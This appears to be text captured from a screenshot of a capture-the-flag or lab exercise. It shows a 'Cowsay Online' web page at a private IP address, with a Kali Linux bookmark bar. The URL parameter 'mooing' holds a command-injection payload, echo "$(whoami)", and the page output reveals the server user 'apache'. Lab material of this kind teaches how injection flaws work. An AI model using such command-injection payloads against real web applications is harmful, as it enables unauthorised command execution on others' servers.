 Cowsay online
10.10.119.115:82/?cow=default&mooing=echo+"%24(whoami)"
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Cowsay Online
Choose your cow: default
echo "$(whoami)"
Submit
 _____________
< echo apache >
 -------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||